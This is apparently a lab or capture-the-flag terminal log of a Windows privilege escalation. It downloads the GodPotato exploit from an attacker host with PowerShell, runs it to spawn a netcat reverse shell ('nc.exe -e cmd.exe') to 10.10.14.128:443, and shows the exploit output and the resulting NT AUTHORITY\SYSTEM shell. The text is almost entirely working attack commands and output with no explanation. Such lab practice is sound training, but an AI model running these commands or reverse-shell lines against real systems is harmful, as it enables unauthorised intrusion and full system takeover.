 C:\Windows\system32>powershell -c IWR "http://10.10.14.128/potato/GodPotato-NET4.exe" -OutFile "C:\Users\Public\god4.exe"
powershell -c IWR "http://10.10.14.128/potato/GodPotato-NET4.exe" -OutFile "C:\Users\Public\god4.exe"
C:\Windows\system32>C:\Users\Public\god4.exe -cmd "C:\users\public\nc.exe -e cmd.exe 10.10.14.128 443"
C:\Users\Public\god4.exe -cmd "C:\users\public\nc.exe -e cmd.exe 10.10.14.128 443"
[*] CombaseModule: 0×140705378729984
[*] DispatchTable: 0×140705381043408
[*] UseProtseqFunction: 0×140705380421728
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\8fa01c69-6de4-4242-8c95-f0f8043ca086\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000bc02-0950-ffff-72cc-47c9e6b7367e
[*] DCOM obj OXID: 0×ebd8dee8faaa37d9
[*] DCOM obj OID: 0×29a56fec0e397ecc
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 848 Token:0×804  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4112
┌──(kali㉿akali)-[~]
└─$ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.128] from (UNKNOWN) [10.129.208.66] 49682
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>